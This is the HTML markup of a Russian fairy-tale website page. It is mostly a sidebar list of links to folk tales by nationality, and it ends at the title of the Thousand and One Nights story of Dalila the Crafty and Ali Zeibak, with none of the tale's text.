                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> :</strong></font> <strong><font color="#A60E0E">Рассказ о Далиле-Хитрице и Али-Зейбаке каирском (ночи 698—710)</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>Перевод: Михаил Александрович Салье<br>
                    <br>
                    <strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Рассказ о Далиле-Хитрице и Али-Зейбаке каирском (ночи 698—710)</font></strong></h1>
                    </center>
<br>
                    <br>
